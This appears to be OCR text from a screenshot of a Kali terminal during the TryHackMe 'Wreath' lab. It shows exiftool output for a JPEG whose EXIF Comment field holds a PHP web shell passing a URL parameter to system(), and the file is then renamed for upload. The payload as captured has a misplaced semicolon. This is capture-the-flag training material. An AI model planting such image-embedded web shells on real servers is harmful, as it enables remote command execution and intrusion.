 Ruby Pictures - Mozilla ... root@kali: ~/TryHackM... 03:59 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool image.jpg.php
ExifTool Version Number : 12.44
File Name : image.jpg.php
Directory : .
File Size : 207 kB
File Modification Date/Time : 2022:10:14 15:58:29-04:00
File Access Date/Time : 2022:10:14 15:58:29-04:00
File Inode Change Date/Time : 2022:10:14 15:58:30-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)
Orientation : Horizontal (normal)
Comment : <?php echo "<pre>"; system($_GET[cmd];)?>
Image Width : 1036
Image Height : 1036
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1036x1036
Megapixels : 1.1
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# mv image.jpg.php shell.jpg